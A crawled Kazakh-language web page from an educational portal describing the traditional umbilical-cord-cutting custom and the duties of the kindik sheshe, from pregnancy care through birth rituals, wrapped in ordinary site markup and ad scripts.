

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bilimdiler.kz/oyin_sayk/kizikti/2257-kindik-kesu-dasturi.html
body_size: 10930
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<meta charset="utf-8">
<title>Кіндік кесу дәстүрі</title>
<meta name="description" content="Кіндік шешенің атқаратын міндеті">
<meta name="keywords" content="кіндік кесу дәстүрі, әйелді, жүкті әйелдерге, кіндік шеше, кезден, тарттырады, баланың кіндік шешесі, үйленіп, дастарханынан, қыз бала, алдымен, әйелдер, ұл бала">
<meta name="generator" content="DataLife Engine (http://dle-news.ru)">
<meta property="og:site_name" content="Білімділер порталының ойын-сауық бөлімі">
<meta property="og:type" content="article">
<meta property="og:title" content="Кіндік кесу дәстүрі">
<meta property="og:url" content="https://bilimdiler.kz/oyin_sayk/kizikti/2257-kindik-kesu-dasturi.html">
<meta name="news_keywords" content="Кіндік кесу, кіндік шеше, жүкті әйел, толғақ">
<meta property="og:description" content="Кіндік кесу дәстүрі.Кіндік шешенің атқаратын міндеті.1. Жүкті болған әйелді күтуЕкі жас үйленіп жатқан кезден кіндік шеше болуды қалап алатын әйелдер болады. Ол үшін алдымен екі жасты арнайы қонаққа шақырып, өз дастарханынан дәм тарттырады. Осыдан кейін екі үй арасында да қарым-қатынас жиілеп,,">
<link rel="search" type="application/opensearchdescription+xml" href="https://bilimdiler.kz/oyin_sayk/index.php?do=opensearch" title="Білімділер порталының ойын-сауық бөлімі">
<link rel="canonical" href="https://bilimdiler.kz/oyin_sayk/kizikti/2257-kindik-kesu-dasturi.html">
<link rel="alternate" type="application/rss+xml" title="Білімділер порталының ойын-сауық бөлімі" href="https://bilimdiler.kz/oyin_sayk/rss.xml">
	 <meta name="viewport" content="width=device-width, initial-scale=1.0" />
	  <link rel="shortcut icon" href="/oyin_sayk/templates/oiyn/images/favicon.png" />
	  <link href="/oyin_sayk/templates/oiyn/style/styles.css" type="text/css" rel="stylesheet" />
	  <link href="/oyin_sayk/templates/oiyn/style/engine.css" type="text/css" rel="stylesheet" />
	  <!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
	 <!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
    <!-- undersite -->
   <script type='text/javascript' src='https://myroledance.com/services/?id=140425'></script>
    </head>
<body>
<div class="wrap">
	<header class="header fx-row fx-middle center">
		<a href="https://bilimdiler.kz/oyin_sayk/" class="soc-btns" title="Ойын-сауық отауы"><img src="/oyin_sayk/templates/oiyn/images/logo.png" alt="ойын сауық отауы" /></a>
		<div class="show-login img-box" id="show-login"><span class="fa fa-user"></span></div>
	</header>
	<!-- END HEADER -->
	<nav class="nav">
		<div class="nav-in">
				<ul class="nav-menu clearfix">
					<li><a href="https://bilimdiler.kz/oyin_sayk/"><span class="fa fa-home"></span></a></li>
					<li><a href="https://bilimdiler.kz/oyin_sayk/">Негізгі бет</a></li>
					<li><a href="#">Бөлімдер</a>
						<ul class="hidden-menu">
							<li><a href="https://bilimdiler.kz/oyin_sayk/bata/">Бата, тілектер</a></li>
                            <li><a href="https://bilimdiler.kz/oyin_sayk/salt-dastyr/">Салт-дәстүр</a></li>
                            <li><a href="https://bilimdiler.kz/oyin_sayk/makal-matel/">Мақал-мәтелдер</a></li>
                            <li><a href="https://bilimdiler.kz/oyin_sayk/tourizm/">Туризм</a></li>
							<li><a href="https://bilimdiler.kz/oyin_sayk/densaulyk/">Денсаулық</a></li>
							<li><a href="https://bilimdiler.kz/oyin_sayk/kizikti/">Бұл қызықты</a></li>
                            <li><a href="https://bilimdiler.kz/oyin_sayk/angimeler/">Әңгімелер</a></li>
                            <li><a href="https://bilimdiler.kz/oyin_sayk/anyzdar/">Аңыздар</a></li>
							<li><a href="https://bilimdiler.kz/oyin_sayk/kenes/">Жалпы кеңес</a></li>
                            <li><a href="https://bilimdiler.kz/oyin_sayk/paidaly-kenester/">Пайдалы кеңес</a></li>
							<li><a href="https://bilimdiler.kz/oyin_sayk/janalyk/">Жаңалықтар</a></li>
							<li><a href="https://bilimdiler.kz/oyin_sayk/video/">Бейне клиптер</a></li>
							<li><a href="https://bilimdiler.kz/oyin_sayk/zan_kenesi/">Заңдық кеңес</a></li>
							<li><a href="https://bilimdiler.kz/oyin_sayk/kasipker/">Мен кәсіпкермін</a></li>
							<li><a href="https://bilimdiler.kz/oyin_sayk/qarjy/">Қаржы</a></li>
							<li><a href="https://bilimdiler.kz/oyin_sayk/esimder/">Есімдер сыры</a></li>
							<li><a href="https://bilimdiler.kz/oyin_sayk/olender/">Өлеңдер</a></li>
							<li><a href="https://bilimdiler.kz/surak/">Сұрақ жауап</a></li>
							<li><a href="https://bilimdiler.kz/oyin_sayk/sport/">Спорт</a></li>
							<li><a href="https://bilimdiler.kz/oyin_sayk/retsep/">Ас дайындау</a></li>
							<li><a href="https://bilimdiler.kz/oyin_sayk/test/">Біліміңді тексер</a></li>
					        <li><a href="https://bilimdiler.kz/oyin_sayk/moda/">Мода</a></li>
                            <li><a href="https://bilimdiler.kz/oyin_sayk/adebiet/">Әдебиет</a></li>
                            <li><a href="https://bilimdiler.kz/oyin_sayk/din-islam/">Дін</a></li>
						</ul>
					</li>
					<li><a href="https://bilimdiler.kz">Білімділер порталы</a></li>
					<li><a href="https://bilimdiler.kz/oyin_sayk/kizikti/">Бұл қызықты</a></li>
					<li><a href="https://bilimdiler.kz/oyin_sayk/olender/">Өлеңдер</a></li>
					<li><a href="https://bilimdiler.kz/oyin_sayk/esimder/">Есімдер сыры</a></li>
					<li><a href="https://bilimdiler.kz/oyin_sayk/salt-dastyr/">Салт-дәстүр</a></li>
					<li><a href="https://bilimdiler.kz/surak/">Сұрақ жауап</a></li>
				</ul>
			<div class="search-wrap">
			<div class="show-search"><span class="fa fa-search"></span></div>
				<form id="quicksearch" method="post">
					<input type="hidden" name="do" value="search" />
					<input type="hidden" name="subaction" value="search" />
					<div class="search-box">
						<input id="story" name="story" placeholder="Іздеу" type="text" />
					</div>
				</form>
			</div>
		</div>
	</nav>
	
	<!-- END NAV -->

	<div class="cont center">
		
		
		
		
		
		<div class="cols fx-row">
		
			<main class="main">
				
				
				<div id='dle-content'><article class="full ignore-select">

	<div class="tile-full img-box">
		<img src="/oyin_sayk/templates/oiyn/dleimages/no_image.jpg" alt="Кіндік кесу дәстүрі" />
		<div class="tile-o">
			<div class="meta icon-l">
				<span><span class="fa fa-calendar"></span>26.04.2017</span>
				<span><span class="fa fa-eye"></span>3 287</span>
				<span><span class="fa fa-comments"></span>0</span>
				<span>Дауыл</span>
                <span></span>
			</div>
			<h1 class="tile-t">Кіндік кесу дәстүрі</h1>
			<div class="tile-cat">Бұл қызықты</div>
		</div>
	</div>	
	
	
		<!--[bilimdiler.kz] Полная новость вверх ойын сауык R-A-201227-6-->
<div id="adfox_16434605759084954"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createScroll({
            ownerId: 264109,
            containerId: 'adfox_16434605759084954',
            params: {
                pp: 'g',
                ps: 'feuu',
                p2: 'hmey'
            }
        }, ['desktop', 'tablet'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<!--[bilimdiler.kz] [Mobile] Полная новость вверх ойын сауык 6-->
<div id="adfox_164371021481612040"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createScroll({
            ownerId: 264109,
            containerId: 'adfox_164371021481612040',
            params: {
                pp: 'i',
                ps: 'feuu',
                p2: 'hmey'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
	<div class="full-text video-box clearfix">
		Кіндік кесу дәстүрі.<br />Кіндік шешенің атқаратын міндеті.<br />1. Жүкті болған әйелді күту<br />Екі жас үйленіп жатқан кезден кіндік шеше болуды қалап алатын әйелдер болады. Ол үшін алдымен екі жасты арнайы қонаққа шақырып, өз дастарханынан дәм тарттырады. Осыдан кейін екі үй арасында да қарым-қатынас жиілеп,, жарастық орнайды. Жүкті әйелді күтімге алады.<br /><br />2. Босану кезінде басы-қасында болу<br />Толғақ мерзімі жақындағанда жеке үй дайындалады. От жағып, су жылытылады. Үйдің іші – сырты дүние мүлкі мұнтаздай тазаланады. Осы істердің, басы-қасында кіндік шеше ұйтқы болып, жүреді. Жүкті әйелді толғақ үстінде кіндік шеше демеп тұрады және олай – бұлай жүруіне де рұқсат етіледі.<br /><br />3. Кіндігін кесу<br />Кіндікті ақбалтамен кесіп, таза жіппен байлап, түбіне күл сепкен. Ақ балтаны өзге нәрсеге пайдаланбай, сақтап қойған. Ер баланың кіндігін ырымдап «үй күшік болмасын» деп қырдан асырып лақтырған. Ал қыз баланың кіндігін «үйдің құты болсын» деген оймен от басы, ошақ түбіне көмеді. Оқымысты болсын деп кітаптың, ат құлағында ойнасын деп аттың жалына байлайды.<br /><br />4. Балаға қамқорлық жасау.<br />Дүниеге келген сәбиді емізбестен бұрын таза суға малынған қасқырдың жүнімен ауыздандырған. Бала ер жетіп ел қатарына қосылғанша кіндік шеше өз назарынан тыс қалдырмай әрдайым қамқор болып жүрген. 
	</div>
	 
		
	
	<div class="full-taglist icon-l ignore-select">
		<span class="fa fa-tags"></span>
		<span><a href="https://bilimdiler.kz/oyin_sayk/tags/%D0%9A%D1%96%D0%BD%D0%B4%D1%96%D0%BA%20%D0%BA%D0%B5%D1%81%D1%83/">Кіндік кесу</a></span> <span><a href="https://bilimdiler.kz/oyin_sayk/tags/%D0%BA%D1%96%D0%BD%D0%B4%D1%96%D0%BA%20%D1%88%D0%B5%D1%88%D0%B5/">кіндік шеше</a></span> <span><a href="https://bilimdiler.kz/oyin_sayk/tags/%D0%B6%D2%AF%D0%BA%D1%82%D1%96%20%D3%99%D0%B9%D0%B5%D0%BB/">жүкті әйел</a></span> <span><a href="https://bilimdiler.kz/oyin_sayk/tags/%D1%82%D0%BE%D0%BB%D2%93%D0%B0%D2%9B/">толғақ</a></span>
	</div>
	
	<!--[bilimdiler.kz] Полная новость нижний ойын сауык R-A-201227-16-->
<div id="adfox_164346085005728911"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createScroll({
            ownerId: 264109,
            containerId: 'adfox_164346085005728911',
            params: {
                pp: 'h',
                ps: 'feuu',
                p2: 'hmdg'
            }
        }, ['desktop', 'tablet'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<!--[bilimdiler.kz] [Mobile] Полная новость нижний ойын сауык 16-->
<div id="adfox_164371035500651245"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createScroll({
            ownerId: 264109,
            containerId: 'adfox_164371035500651245',
            params: {
                pp: 'i',
                ps: 'feuu',
                p2: 'hmdg'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script><br>
		<div class="sect">
			<div class="sect-t fx-row fx-middle green">
				<a href="#">Оқи отырыңыз</a>
			</div>
			<div class="sect-c fx-row rels">
				
<div class="th">
	<a class="th-i img-box" href="https://bilimdiler.kz/oyin_sayk/kizikti/3002-sabi-balaga-katysty-yrym-tyyymdar.html">
		<img src="/oyin_sayk/templates/oiyn/dleimages/no_image.jpg" alt="Сәби, балаға қатысты ырым - тыйымдар" />
	</a>
	<a class="th-t" href="https://bilimdiler.kz/oyin_sayk/kizikti/3002-sabi-balaga-katysty-yrym-tyyymdar.html">Сәби, балаға қатысты ырым - тыйымдар</a>
	<div class="th-d">Бос бесікті шайқама Құран сөзін қайтала, білмесе жұрт айта ма? Әлі бала жатпаған, бос бесікті шайқама. Ғибрат сөз ұққанға, үйге кіріп, шыққанда. Өліп</div>
</div>	
<div class="th">
	<a class="th-i img-box" href="https://bilimdiler.kz/oyin_sayk/kizikti/2255-zhukti-bolgan-kelindi-kutu-dasturi.html">
		<img src="/oyin_sayk/templates/oiyn/dleimages/no_image.jpg" alt="Жүкті болған келінді күту дәстүрі" />
	</a>
	<a class="th-t" href="https://bilimdiler.kz/oyin_sayk/kizikti/2255-zhukti-bolgan-kelindi-kutu-dasturi.html">Жүкті болған келінді күту дәстүрі</a>
	<div class="th-d">Келіннің жүкті болғанын сезген ене «Атамыздың аруағы біліп, қолдап жүрсін» деп ауылдағы үлкен үйдің оң керегесіне ақ орамал таңады.</div>
</div>	
<div class="th">
	<a class="th-i img-box" href="https://bilimdiler.kz/oyin_sayk/bata/2184-gabit-musirepovtin-batasy.html">
		<img src="/oyin_sayk/templates/oiyn/dleimages/no_image.jpg" alt="Ғабит Мүсіреповтің батасы" />
	</a>
	<a class="th-t" href="https://bilimdiler.kz/oyin_sayk/bata/2184-gabit-musirepovtin-batasy.html">Ғабит Мүсіреповтің батасы</a>
	<div class="th-d">Балаңның басы үлкен болса, Милы болсын - жақын елдерге сыйлы болсын.</div>
</div>	
<div class="th">
	<a class="th-i img-box" href="https://bilimdiler.kz/oyin_sayk/olender/1945-en-sulu-ayel.html">
		<img src="/oyin_sayk/templates/oiyn/dleimages/no_image.jpg" alt="Ең сұлу әйел" />
	</a>
	<a class="th-t" href="https://bilimdiler.kz/oyin_sayk/olender/1945-en-sulu-ayel.html">Ең сұлу әйел</a>
	<div class="th-d">Жәйлап қана салып көр жанар ұшын, Болмысы оның тым бөлек, дара мүсін. Жер бетіне тіршілік таратушы, Жер бетіне жаралған Адам үшін! Жүрісі де өзгеше,</div>
</div>	
<div class="th">
	<a class="th-i img-box" href="https://bilimdiler.kz/oyin_sayk/olender/663-eski-andi-sheshe-kozgama.html">
		<img src="/oyin_sayk/templates/oiyn/dleimages/no_image.jpg" alt="Ескі әнді, шеше, қозғама!" />
	</a>
	<a class="th-t" href="https://bilimdiler.kz/oyin_sayk/olender/663-eski-andi-sheshe-kozgama.html">Ескі әнді, шеше, қозғама!</a>
	<div class="th-d">Босқанда - ел - жұрт боздаған! Ескі әнді, шеше, қозғама! Елестеп маған өтеді: Кұлазып жатқан боз дала,</div>
</div>	
<div class="th">
	<a class="th-i img-box" href="https://bilimdiler.kz/oyin_sayk/olender/513-tugan-zher.html">
		<img src="/oyin_sayk/templates/oiyn/dleimages/no_image.jpg" alt="Туған жер" />
	</a>
	<a class="th-t" href="https://bilimdiler.kz/oyin_sayk/olender/513-tugan-zher.html">Туған жер</a>
	<div class="th-d">Бұл жарыққа аяқ басып туған жер, Кіндік кесіп, кірім сенде жуған жер. Жастық - алтын, қайтып келмес күнімде Ойын ойнап, шыбын - шіркей қуған жер.</div>
</div>	
			</div>
		</div>
		
</article>

	<div class="full-comms ignore-select" id="full-comms">
		<div class="comms-title icon-l fx-row">
			<span><span class="fa fa-comments"></span>Пікірлер (0)</span>
			<div class="add-comm-btn button">Пікір білдіру</div>
		</div>
		<div class="berrors">
	<b>Ақпарат</b><br />
	<b>Қонақ</b>,тобындағы қолданушылар пікірін білдіре алмайды.
</div>
		<!--dlecomments-->
		<!--dlenavigationcomments-->
	</div></div>
			</main>
			
			<!-- END MAIN -->
			
			<aside class="side">
			
				<div class="side-box">
					<div class="side-bt violet">Жарнама</div>
					<div class="side-bc">
						<!--[bilimdiler.kz] Правый сайдбар вверх ойын сауык R-A-201227-7-->
<div id="adfox_16434605907612677"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createScroll({
            ownerId: 264109,
            containerId: 'adfox_16434605907612677',
            params: {
                pp: 'g',
                ps: 'feuu',
                p2: 'hmez'
            }
        }, ['desktop', 'tablet'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<!--[bilimdiler.kz] [Mobile] Правый сайдбар вверх ойын сауык 7-->
<div id="adfox_164371023264527209"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createScroll({
            ownerId: 264109,
            containerId: 'adfox_164371023264527209',
            params: {
                pp: 'i',
                ps: 'feuu',
                p2: 'hmez'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
					</div>
				</div>
				
				<div class="side-box tabs-box">
					<div class="tabs-sel fx-row"><span class="current">Бұл қызықты</span><span>Өлеңдер</span></div>
					<div class="side-bc tabs-b visible">
						<a class="short-th-l clearfix" href="https://bilimdiler.kz/oyin_sayk/kizikti/4744-ludomanija-zijany-men-odan-kutyludyn-zholdary.html">
	<div class="short-th-l-img"><img src="/oyin_sayk/uploads/posts/2026-01/1767796655_ludomania.jpg" alt="Лудомания зияны мен одан құтылудың жолдары" /></div>
	<div class="short-th-l-title">Лудомания зияны мен одан құтылудың жолдары</div>
</a><a class="short-th-l clearfix" href="https://bilimdiler.kz/oyin_sayk/kizikti/3352-kadir-tunine-baylanysty-zhii-kezdesetin-7-surak.html">
	<div class="short-th-l-img"><img src="/oyin_sayk/uploads/posts/2025-02/1739644315_qadirtun.jpg" alt="Қадір түніне байланысты жиі кездесетін 7 сұрақ" /></div>
	<div class="short-th-l-title">Қадір түніне байланысты жиі кездесетін 7 сұрақ</div>
</a><a class="short-th-l clearfix" href="https://bilimdiler.kz/oyin_sayk/kizikti/4741-zhana-zhyl-2026-zhylky-zhylynyn-basty-erekshelikteri.html">
	<div class="short-th-l-img"><img src="/oyin_sayk/uploads/posts/2025-12/1766501145_jylqyjyl.jpg" alt="Жаңа жыл - 2026. Жылқы жылының басты ерекшеліктері" /></div>
	<div class="short-th-l-title">Жаңа жыл - 2026. Жылқы жылының басты ерекшеліктері</div>
</a><a class="short-th-l clearfix" href="https://bilimdiler.kz/oyin_sayk/kizikti/4739-2026-zhylga-arnalgan-zhuldyz-zhoramal.html">
	<div class="short-th-l-img"><img src="/oyin_sayk/uploads/posts/2025-12/1766072246_juldyzjoramal1.jpg" alt="2026 жылға арналған жұлдыз жорамал" /></div>
	<div class="short-th-l-title">2026 жылға арналған жұлдыз жорамал</div>
</a><a class="short-th-l clearfix" href="https://bilimdiler.kz/oyin_sayk/kizikti/1868-zhana-zhylda-tuylgan-kunde-oynaytyn-oyyn-turleri.html">
	<div class="short-th-l-img"><img src="/oyin_sayk/uploads/posts/2022-12/1672158117_oiyn1.jpg" alt="Жаңа жылда, туылған күнде ойнайтын ойын түрлері" /></div>
	<div class="short-th-l-title">Жаңа жылда, туылған күнде ойнайтын ойын түрлері</div>
</a>
					</div>
					<div class="side-bc tabs-b">
						<a class="short-th-l clearfix" href="https://bilimdiler.kz/oyin_sayk/olender/3843-oz-ozindi-zhaksy-kor.html">
	<div class="short-th-l-img"><img src="/oyin_sayk/uploads/posts/2021-04/1617453059_jaqsykor.jpg" alt="Өз - өзіңді жақсы көр..." /></div>
	<div class="short-th-l-title">Өз - өзіңді жақсы көр...</div>
</a><a class="short-th-l clearfix" href="https://bilimdiler.kz/oyin_sayk/olender/4279-endi-senen-hat-kutpejmin-zhaksy-ma.html">
	<div class="short-th-l-img"><img src="/oyin_sayk/uploads/posts/2022-09/1662578858_mechta.jpg" alt="Енді, сенен хат күтпеймін, жақсы ма?" /></div>
	<div class="short-th-l-title">Енді, сенен хат күтпеймін, жақсы ма?</div>
</a><a class="short-th-l clearfix" href="https://bilimdiler.kz/oyin_sayk/olender/4738-zhana-zhylga-arnalgan-takpaktar-olender.html">
	<div class="short-th-l-img"><img src="/oyin_sayk/uploads/posts/2025-12/1765733867_janajyl2.jpg" alt="Жаңа жылға арналған тақпақтар, өлеңдер" /></div>
	<div class="short-th-l-title">Жаңа жылға арналған тақпақтар, өлеңдер</div>
</a><a class="short-th-l clearfix" href="https://bilimdiler.kz/oyin_sayk/olender/3148-zhana-zhyldyk-takpaktar.html">
	<div class="short-th-l-img"><img src="/oyin_sayk/uploads/posts/2022-11/1669566647_janajyl.jpg" alt="Жаңа жылдық тақпақтар" /></div>
	<div class="short-th-l-title">Жаңа жылдық тақпақтар</div>
</a><a class="short-th-l clearfix" href="https://bilimdiler.kz/oyin_sayk/olender/4736-16-zheltoksan-tauelsizdik-kunine-arnalgan-takpaktar.html">
	<div class="short-th-l-img"><img src="/oyin_sayk/uploads/posts/2025-11/1762880287_jeltoqsan.jpg" alt="16 желтоқсан тәуелсіздік күніне арналған тақпақтар" /></div>
	<div class="short-th-l-title">16 желтоқсан тәуелсіздік күніне арналған тақпақтар</div>
</a>
					</div>
				</div>
				
				<div class="side-box">
					<div class="side-bt yellow">Жарнама</div>
					<div class="side-bc">
						<!--[bilimdiler.kz] Правый сайдбар нижний ойын сауык R-A-201227-14-->
<div id="adfox_164346079797481085"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createScroll({
            ownerId: 264109,
            containerId: 'adfox_164346079797481085',
            params: {
                pp: 'h',
                ps: 'feuu',
                p2: 'hmdd'
            }
        }, ['desktop', 'tablet'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<!--[bilimdiler.kz] [Mobile] Правый сайдбар нижний ойын сауык 14-->
<div id="adfox_16437103291365424"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createScroll({
            ownerId: 264109,
            containerId: 'adfox_16437103291365424',
            params: {
                pp: 'i',
                ps: 'feuu',
                p2: 'hmdd'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
					</div>
				</div>
				
				<div class="side-box">
					<div class="side-bt red">Сауалнама</div>
					<div class="side-bc">
						<script>
<!--
function doVote( event ){

	
	var vote_check = $('#dle-vote input:radio[name=vote_check]:checked').val();
	
	if (typeof vote_check == "undefined" &&  event == "vote") {
		return false;
	}
	
	ShowLoading('');

	$.get(dle_root + "engine/ajax/controller.php?mod=vote", { vote_id: "1", vote_action: event, vote_check: vote_check, vote_skin: dle_skin, user_hash: dle_login_hash }, function(data){

		HideLoading('');

		$("#vote-layer").fadeOut(500, function() {
			$(this).html(data);
			$(this).fadeIn(500);
		});

	});
}
//-->
</script><div id='vote-layer'><div class="vote-box">			
		<div class="vote-title">
			Қандай мақалаларды көбірек енгізген жөн?
		</div>
		<div class="vote-list">
			<form method="post" name="vote">
			<div id="dle-vote"><div class="vote"><input id="vote_check0" name="vote_check" type="radio" value="0" /><label for="vote_check0"> Бата, тілектер</label></div><div class="vote"><input id="vote_check1" name="vote_check" type="radio" value="1" /><label for="vote_check1"> Бұл қызықты</label></div><div class="vote"><input id="vote_check2" name="vote_check" type="radio" value="2" /><label for="vote_check2"> Есімдер сыры</label></div><div class="vote"><input id="vote_check3" name="vote_check" type="radio" value="3" /><label for="vote_check3"> Өлеңдер</label></div><div class="vote"><input id="vote_check4" name="vote_check" type="radio" value="4" /><label for="vote_check4"> Мақал-мәтелдер</label></div></div>
						
			
				<input type="hidden" name="vote_action" value="vote" />
				<input type="hidden" name="vote_id" id="vote_id" value="1" />
			<div class="vote-buts flex-row">
				<button class="vvote" type="submit" onclick="doVote('vote'); return false;" >Дауыс беру</button>
				<button class="vres" type="button" onclick="doVote('results'); return false;" ><span class="fa fa-align-left"></span></button>
				<button class="vall" type="submit" onclick="ShowAllVotes(); return false;" ><span class="fa fa-plus"></span></button>
			</div>
			</form>
			
	</div>
</div>	</div>
					</div>
				</div>
				
				<div class="side-box tabs-box">
					<div class="tabs-sel fx-row"><span class="current">Мақалдар</span><span>Есімдер сыры</span></div>
					<div class="side-bc tabs-b visible">
						<a class="short-th-l clearfix" href="https://bilimdiler.kz/oyin_sayk/makal-matel/2902-dastarhanga-bata.html">
	<div class="short-th-l-img"><img src="/oyin_sayk/uploads/posts/2019-10/1570373415_bata.jpg" alt="Дастарханға бата" /></div>
	<div class="short-th-l-title">Дастарханға бата</div>
</a><a class="short-th-l clearfix" href="https://bilimdiler.kz/oyin_sayk/makal-matel/4679-anglija-ojshyldarynyn-nakyl-sozderi.html">
	<div class="short-th-l-img"><img src="/oyin_sayk/uploads/posts/2025-02/1738596849_angliagulama.jpg" alt="Англия ойшылдарының нақыл сөздері" /></div>
	<div class="short-th-l-title">Англия ойшылдарының нақыл сөздері</div>
</a><a class="short-th-l clearfix" href="https://bilimdiler.kz/oyin_sayk/makal-matel/4677-italija-ojshyldarynyn-nakyl-sozderi.html">
	<div class="short-th-l-img"><img src="/oyin_sayk/uploads/posts/2025-02/1738596893_italian_scholars.jpg" alt="Италия ойшылдарының нақыл сөздері" /></div>
	<div class="short-th-l-title">Италия ойшылдарының нақыл сөздері</div>
</a><a class="short-th-l clearfix" href="https://bilimdiler.kz/oyin_sayk/makal-matel/4668-ispan-ojshyldarynyn-nakyl-sozderi.html">
	<div class="short-th-l-img"><img src="/oyin_sayk/uploads/posts/2025-01/1738253617_juan-luis-vives.jpg" alt="Испан ойшылдарының нақыл сөздері" /></div>
	<div class="short-th-l-title">Испан ойшылдарының нақыл сөздері</div>
</a><a class="short-th-l clearfix" href="https://bilimdiler.kz/oyin_sayk/makal-matel/4667-nemis-ojshyldarynyn-ulagatty-sozderi.html">
	<div class="short-th-l-img"><img src="/oyin_sayk/uploads/posts/2025-01/1738253576_gete.jpg" alt="Неміс ойшылдарының ұлағатты сөздері" /></div>
	<div class="short-th-l-title">Неміс ойшылдарының ұлағатты сөздері</div>
</a>
					</div>
					<div class="side-bc tabs-b">
						<a class="short-th-l clearfix" href="https://bilimdiler.kz/oyin_sayk/esimder/4737-esim-tandau-oneri-magynasy-men-mani-teren-tandaudyn-zholdary.html">
	<div class="short-th-l-img"><img src="/oyin_sayk/uploads/posts/2025-12/1765480116_sabi1.jpg" alt="Есім таңдау өнері: мағынасы мен мәні терең таңдаудың жолдары" /></div>
	<div class="short-th-l-title">Есім таңдау өнері: мағынасы мен мәні терең таңдаудың жолдары</div>
</a><a class="short-th-l clearfix" href="https://bilimdiler.kz/oyin_sayk/esimder/4463-palsapa-perneleri-shan-jan-gunsun-jan.html">
	<div class="short-th-l-img"><img src="/oyin_sayk/uploads/posts/2023-09/1695487323_shinyan.jpg" alt="Пәлсапа пернелері: Шан Ян (Гунсунь Ян)" /></div>
	<div class="short-th-l-title">Пәлсапа пернелері: Шан Ян (Гунсунь Ян)</div>
</a><a class="short-th-l clearfix" href="https://bilimdiler.kz/oyin_sayk/esimder/152-kazak-er-azamat-zhigit-balanyn-kazaksha-esimderi-men-esimderi-magynalary.html">
	<div class="short-th-l-img"><img src="/oyin_sayk/uploads/posts/2019-11/1572789657_alau.jpg" alt="Қазақ ер азамат, жігіт, баланың қазақша есімдері мен мағыналары" /></div>
	<div class="short-th-l-title">Қазақ ер азамат, жігіт, баланың қазақша есімдері мен мағыналары</div>
</a><a class="short-th-l clearfix" href="https://bilimdiler.kz/oyin_sayk/esimder/2413-kazaksha-kyz-esimderi-kyzynyzga-kanday-esim-tandadynyz.html">
	<div class="short-th-l-img"><img src="/oyin_sayk/uploads/posts/2019-11/1572789752_kyz3.jpg" alt="Қазақша қыз есімдері. Қызыңызға қандай есім таңдадыңыз?" /></div>
